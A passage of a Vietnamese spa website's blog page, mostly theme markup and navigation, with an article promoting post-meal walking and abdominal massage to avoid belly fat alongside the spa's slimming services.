id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">

	
	<header id="header" class="header has-sticky sticky-jump">
		<div class="header-wrapper">
			<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ZEMASPA.COM.VN - HỆ THỐNG LÀM ĐẸP AN TOÀN - CHUYÊN NGHIỆP SỐ #1 VIỆT NAM
</strong></li>          </ul>
      </div>

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div>

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="html header-social-icons ml-0">
	<div class="social-icons follow-icons" ><a href="https://www.facebook.com/SpaZema/" target="_blank" data-label="Facebook" rel="noopener noreferrer nofollow" class="icon plain facebook tooltip" title="Follow on Facebook" aria-label="Follow on Facebook"><i class="icon-facebook" ></i></a><a href="https://www.instagram.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow" data-label="Instagram" class="icon plain  instagram tooltip" title="Follow on Instagram" aria-label="Follow on Instagram"><i class="icon-instagram" ></i></a><a href="https://twitter.com/zemaspacomvn" target="_blank" data-label="Twitter" rel="noopener noreferrer nofollow" class="icon plain  twitter tooltip" title="Follow on Twitter" aria-label="Follow on Twitter"><i class="icon-twitter" ></i></a><a href="mailto:info.zemaspa@gmail.com" data-label="E-mail" rel="nofollow" class="icon plain  email tooltip" title="Send us an email" aria-label="Send us an email"><i class="icon-envelop" ></i></a><a href="tel:*8686" target="_blank" data-label="Phone" rel="noopener noreferrer nofollow" class="icon plain  phone tooltip" title="Call us" aria-label="Call us"><i class="icon-phone" ></i></a><a href="https://www.pinterest.com/zemaspacomvn/" target="_blank" rel="noopener noreferrer nofollow"  data-label="Pinterest"  class="icon plain  pinterest tooltip" title="Follow on Pinterest" aria-label="Follow on Pinterest"><i class="icon-pinterest" ></i></a><a href="https://www.linkedin.com/in/zemaspa/" target="_blank" rel="noopener noreferrer nofollow" data-label="LinkedIn" class="icon plain  linkedin tooltip" title="Follow on LinkedIn" aria-label="Follow on LinkedIn"><i class="icon-linkedin" ></i></a><a href="https://www.youtube.com/channel/UCw1qt0CXD56_gzxtl9W1cZw" target="_blank" rel="noopener noreferrer nofollow" data-label="YouTube" class="icon plain  youtube tooltip" title="Follow on YouTube" aria-label="Follow on YouTube"><i class="icon-youtube" ></i></a><a href="https://www.flickr.com/photos/193061594@N05/" target="_blank" rel="noopener noreferrer nofollow" data-label="Flickr" class="icon plain  flickr tooltip" title="Flickr" aria-label="Flickr"><i class="icon-flickr" ></i></a><a href="https://500px.com/p/zemaspacomvn/" target="_blank"  data-label="500px"  rel="noopener noreferrer nofollow" class="icon plain px500 tooltip" title="Follow on 500px" aria-label="Follow on 500px"><i class="icon-500px" ></i></a></div></li>          </ul>
      </div>

            <div class="flex-col show-for-medium flex-grow">
          <ul class="nav nav-center nav-small mobile-nav  nav-divided">
              <li class="html custom html_topbar_left"><strong class="uppercase">ZEMASPA.COM.VN - HỆ THỐNG LÀM ĐẸP AN TOÀN - CHUYÊN NGHIỆP SỐ #1 VIỆT NAM
</strong></li>          </ul>
      </div>
      
    </div>
</div>
<div id="masthead" class="header-main ">
      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            
<!-- Header logo -->
<a href="https://zemaspa.com.vn/" title="Zema Spa - Hệ thống làm đẹp an toàn &#8211; chuyên nghiệp số #1 Việt Nam" rel="home">
		<img width="1772" height="501" src="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png" class="header_logo header-logo" alt="Zema Spa"/><img  width="1772" height="501" src="https://zemaspa.com.vn/wp-content/uploads/2026/01/logo-zemaspa.png" class="header-logo-dark" alt="Zema Spa"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
              <li class="nav-icon has-icon">
  		<a href="#" data-open="#main-menu" data-pos="left" data-bg="main-menu-overlay" data-color="" class="is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  <span class="menu-title uppercase hide-for-small">Menu</span>		</a>
	</li>            </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-size-large nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-size-large nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-194 menu-item-design-default"><a href="https://zemaspa.com.vn/" class="nav-top-link">Trang chủ</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-196 menu-item-design-default has-dropdown"><a href="https://zemaspa.com.vn/gioi-thieu/" class="nav-top-link">Về chúng tôi<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-7907" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7907"><a href="https://zemaspa.com.vn/he-thong-chi-nhanh-zema-spa/">Hệ thống chi nhánh zema spa</a></li>
</ul>
</li>
<li id="menu-item-7830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7830 menu-item-design-custom-size menu-item-has-block has-dropdown"><a href="#" class="nav-top-link">Dịch vụ<i class="icon-angle-down" ></i></a><div class="sub-menu nav-dropdown"><div class="row align-equal row-dashed"  id="row-1306688491">


	<div id="col-1679887982" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="img has-hover x md-x lg-x y md-y lg-y" id="image_963089730">
								<div class="img-inner dark" style="margin:0px 0px 0px 10px;">
			<img width="1024" height="1024" src="https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar.png" class="attachment-original size-original" alt="" loading="lazy" srcset="https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar.png 1024w, https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar-768x768.png 768w, https://zemaspa.com.vn/wp-content/uploads/2023/10/zema-mung-khai-truong-chi-nhanh-thang-11-2023-sidebar-150x150.png 150w" sizes="(max-width: 1024px) 100vw, 1024px" />						
					</div>
								
<style>
#image_963089730 {
  width: 100%;
}
</style>
	</div>
	


		</div>
					</div>

	

	<div id="col-483668487" class="col medium-4 small-12 large-4"  >
				<div class="col-inner text-left"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-mun/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị mụn			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-nam-da/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị nám da			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tri-seo-ro/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ trị sẹo rỗ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dien-di-vitamin-c/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ điện di vitamin c			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/phun-theu-chan-may/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ phun thêu chân mày			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dien-di-collagen/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ điện di collagen			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/hut-chi-thai-doc/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ hút chì thải độc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/dich-vu-giam-mo/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ giảm mỡ cấp tốc			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

	<div id="col-38968452" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

	<div class="ux-menu stack stack-col justify-start ux-menu--divider-solid">
		

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/hollywood-spectra-laser-triet-tieu-nam/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ Hollywood Spectra			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-hot">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tai-sinh-nguyen-bao-goc-contra-gold/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ tái sinh nguyên bào gốc			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-new">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/xoa-nhan-vung-mat/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ xóa nhăn vùng mắt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item label-sale">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/nang-co/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ nâng cơ			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tam-trang-mat/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ ủ trắng da mặt			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/tam-trang-body/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ tắm trắng body			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-toan-than/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông toàn thân			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-nach/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông nách			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn/triet-long-bikini/"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Dịch vụ triệt lông bikini			</span>
		</a>
	</div>
	

	<div class="ux-menu-link flex menu-item">
		<a class="ux-menu-link__link flex" href="https://zemaspa.com.vn"  >
			<i class="ux-menu-link__icon text-center icon-angle-right" ></i>			<span class="ux-menu-link__text">
				Xem thêm			</span>
		</a>
	</div>
	


	</div>
	

		</div>
					</div>

	

</div></div><style>#menu-item-7830 > .nav-dropdown {width: 1000px;}</style></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204 menu-item-design-default has-dropdown"><a href="https://zemaspa.com.vn/kien-thuc-lam-dep/" class="nav-top-link">Kiến thức làm đẹp<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-bold">
	<li id="menu-item-1226" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1226"><a href="https://zemaspa.com.vn/bi-quyet-cham-soc-da/">Bí quyết chăm sóc da</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-361 active"><a href="https://zemaspa.com.vn/bi-quyet-giam-mo/">Bí quyết giảm mỡ</a></li>
	<li id="menu-item-362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-362"><a href="https://zemaspa.com.vn/bi-quyet-tri-mun/">Bí quyết trị mụn</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-363"><a href="https://zemaspa.com.vn/bi-quyet-tri-nam-da/">Bí quyết trị nám da</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-364"><a href="https://zemaspa.com.vn/kien-thuc-ve-phun-xam/">Kiến thức về phun xăm</a></li>
</ul>
</li>
<li id="menu-item-203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-203 menu-item-design-default"><a href="https://zemaspa.com.vn/bang-gia/" class="nav-top-link">Bảng giá</a></li>
<li id="menu-item-197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-197 menu-item-design-default"><a href="https://zemaspa.com.vn/lien-he/" class="nav-top-link">Liên hệ</a></li>
<li class="header-search header-search-dropdown has-icon has-dropdown menu-item-has-children">
	<div class="header-button">	<a href="#" aria-label="Search" class="icon primary button circle is-small"><i class="icon-search" ></i></a>
	</div>	<ul class="nav-dropdown nav-dropdown-bold">
	 	<li class="header-search-form search-form html relative has-icon">
	<div class="header-search-form-wrapper">
		<div class="searchform-wrapper ux-search-box relative form-flat is-normal"><form method="get" class="searchform" action="https://zemaspa.com.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm thông tin" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>	</ul>
</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="html header-button-1">
	<div class="header-button">
	<a href="https://zemaspa.com.vn/bang-gia/" class="button primary is-small"  style="border-radius:99px;">
    <span>Đặt lịch</span>
  </a>
	</div>
</li>


            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">

<div id="content" class="blog-wrapper blog-single page-wrapper">
	

<div class="row row-large row-divided ">

	<div class="large-9 col">
		


<article id="post-3828" class="post-3828 post type-post status-publish format-standard has-post-thumbnail hentry category-bi-quyet-giam-mo">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-left">
		<h6 class="entry-category is-xsmall">
	<a href="https://zemaspa.com.vn/bi-quyet-giam-mo/" rel="category tag">Bí quyết giảm mỡ</a></h6>

<h1 class="entry-title">Ăn xong nên làm gì để bụng không to? Học theo chuyên gia</h1>
<div class="entry-divider is-divider small"></div>

	</div>
				</header>
		<div class="entry-content single-page">

	<p><b><i>Ăn xong nên làm gì để bụng không to </i></b><i><span style="font-weight: 400;">là một trong  những vấn đề ngày càng được nhiều người quan tâm. Mỡ bụng đang có sự hiện diện ngày càng rộng rãi và phổ biến trong xã hội hiện nay, nhất là đối với dân văn phòng. Chỉ cần lưu ý và thay đổi một chút thói quen hàng ngày là bạn đã giảm thiểu được khả năng tích trữ mỡ thừa sau ăn.</span></i></p>
<figure id="attachment_3829" aria-describedby="caption-attachment-3829" style="width: 800px" class="wp-caption aligncenter"><img class="lazy-load wp-image-3829" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg" alt="Ăn xong nên làm gì để bụng không to?" width="800" height="450" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg 512w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-300x169.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" title="Ăn xong nên làm gì để bụng không to? Học theo chuyên gia 1"><figcaption id="caption-attachment-3829" class="wp-caption-text">Ăn xong nên làm gì để bụng không to?</figcaption></figure>
<div id="ez-toc-container" class="ez-toc-v2_0_76 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Nội dung</p>
<label for="ez-toc-cssicon-toggle-item-696eb904d7705" class="ez-toc-cssicon-toggle-label"><span class="ez-toc-cssicon"><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #000000;color:#000000" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #000000;color:#000000" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696eb904d7705"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#An_xong_nen_lam_gi_de_bung_khong_to" >Ăn xong nên làm gì để bụng không to?</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#Di_bo_thu_gian_sau_an" >Đi bộ thư giãn sau ăn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#Massage_nhe_vung_bung" >Massage nhẹ vùng bụng</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Uong_nuoc_detox" >Uống nước detox</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#An_sua_chua_sau_khi_an_de_bung_khong_to" >Ăn sữa chua sau khi ăn để bụng không to</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#Thuc_hien_bai_tap_ngoi_xom_de_tranh_bung_to" >Thực hiện bài tập ngồi xổm để tránh bụng to</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Luu_y_sau_khi_an_de_bung_khong_to" >Lưu ý sau khi ăn để bụng không to</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Tranh_tam_ngay_sau_khi_an" >Tránh tắm ngay sau khi ăn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Khong_nen_nam_sau_khi_an" >Không nên nằm sau khi ăn</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#Tranh_an_trai_cay_sau_bua_chinh" >Tránh ăn trái cây sau bữa chính</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="An_xong_nen_lam_gi_de_bung_khong_to"></span><b>Ăn xong nên làm gì để bụng không to?</b><span class="ez-toc-section-end"></span></h2>
<p><span style="font-weight: 400;">Bụng mỡ là một trong những hiện tượng phổ biến trong đời sống của chúng ta. </span></p>
<p><span style="font-weight: 400;">Liên quan đến việc tích mỡ, những hoạt động sau ăn dưới đây mang tới những tác dụng tích cực cho cơ thể.</span></p>
<h3><span class="ez-toc-section" id="Di_bo_thu_gian_sau_an"></span><b>Đi bộ thư giãn sau ăn</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Sau khi ăn nếu đi bộ nhẹ nhàng sẽ rất tốt cho hệ tiêu hoá. </span></p>
<p><span style="font-weight: 400;">Cơ thể được vận động nhẹ và thư giãn mang tới cảm giác dễ chịu sau mỗi bữa ăn. </span></p>
<p><span style="font-weight: 400;">Cơ thể thoát khỏi tình trạng bị ì sau thời gian ngồi ăn và tận hưởng sự sảng khoái của bữa ăn.</span></p>
<p><span style="font-weight: 400;">Việc vận động nhẹ bằng cách đi bộ là một dạng thể dục vô cùng hiệu quả để <a href="https://zemaspa.com.vn/cach-giam-mo-bung/">giảm béo bụng</a>. </span></p>
<p><span style="font-weight: 400;">Các lớp năng lượng dồi dào vừa được dàn trải trên phần bụng chờ để được chuyển thành lớp mỡ dày khó ưa. </span></p>
<p><span style="font-weight: 400;">Nhưng khi vận động sau khi ăn, chúng sẽ ngay lập tức được chuyển hóa thành năng lượng được tiêu hao. </span></p>
<p><span style="font-weight: 400;">Đây là phương pháp hữu hiệu cho vấn đề</span><b> ăn xong nên làm gì để bụng không to.</b></p>
<p><span style="font-weight: 400;">Khi này các dòng năng lượng sẽ dễ bị đốt cháy hơn vì chúng chưa kịp chuyển thành mỡ. </span></p>
<figure id="attachment_3829" aria-describedby="caption-attachment-3829" style="width: 800px" class="wp-caption aligncenter"><img loading="lazy" class="lazy-load wp-image-3829" src="data:image/svg+xml,%3Csvg%20viewBox%3D%220%200%20800%20450%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3C%2Fsvg%3E" data-src="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg" alt="Ăn xong nên làm gì để bụng không to? Có thể đi bộ thư giãn sau khi ăn" width="800" height="450" srcset="" data-srcset="https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to.jpg 512w, https://zemaspa.com.vn/wp-content/uploads/2022/03/an-xong-nen-lam-gi-de-bung-khong-to-300x169.jpg 300w" sizes="(max-width: 800px) 100vw, 800px" title="Ăn xong nên làm gì để bụng không to? Học theo chuyên gia 2"><figcaption id="caption-attachment-3829" class="wp-caption-text">Ăn xong nên làm gì để bụng không to? Có thể đi bộ thư giãn sau khi ăn</figcaption></figure>
<p><span style="font-weight: 400;">Nếu bạn để ý, trước khi tập thể dục, người ta cần phải khởi động để làm nóng cơ thể. </span></p>
<p><span style="font-weight: 400;">Đây không đơn giản chỉ là giãn cơ khớp cho quen với cường độ luyện tập, tránh chấn thương và tăng hiệu quả luyện tập. </span></p>
<p><span style="font-weight: 400;">Mà nó còn là cách làm nóng cơ thể, kích hoạt trạng thái chuyển đổi năng lượng của các mô mỡ để chúng được đốt cháy tốt hơn.</span></p>
<p><span style="font-weight: 400;">Đi bộ nhẹ nhàng thư giãn là bài tập hữu ích, an toàn và hợp lý nhất vào thời điểm sau ăn. </span></p>
<p><span style="font-weight: 400;">Chúng không chỉ dễ thực hiện khi cơ thể đang ở trạng thái quen hưởng thụ. </span></p>
<p><span style="font-weight: 400;">Chúng cũng giúp cho hệ tiêu hoá đạt được độ an toàn cao, tránh được các bệnh về dạ dày và đường ruột.  </span></p>
<p><span style="font-weight: 400;">Do đó đi bộ là một trong lựa chọn hiệu quả cần ghi nhớ cho việc </span><b>ăn xong nên làm gì để bụng không to</b><span style="font-weight: 400;">.</span></p>
<blockquote><p>Có thể bạn quan tâm: <a href="https://zemaspa.com.vn/dich-vu-giam-mo/">Dịch vụ giảm mỡ</a></p></blockquote>
<h3><span class="ez-toc-section" id="Massage_nhe_vung_bung"></span><b>Massage nhẹ vùng bụng</b><span class="ez-toc-section-end"></span></h3>
<p><span style="font-weight: 400;">Masaage mang đến sự dễ chịu cho cơ thể, bỏ qua cảm giác uể oải sau khi ăn, điều mà khiến chúng ta lười vận động hoặc muốn nằm ngay lập tức. </span></p>
<p><span style="font-weight: 400;">Massage cũng kích thích hoạt động trao đổi chất diễn ra nhanh hơn nhờ vào việc kích hoạt hệ thống tuần hoàn máu và lưu thông khí huyết. </span></p>
<p><span style="font-weight: 400;">Đặc biệt hữu hiệu và dễ chịu khi ăn quá no. </span></p>
<p><span style="font-weight: 400;">Giúp bạn giảm cảm giác bị tức bụng nhanh hơn, nhờ đó dễ dàng quay trở lại các hoạt động sinh hoạt nhanh hơn.</span></p>
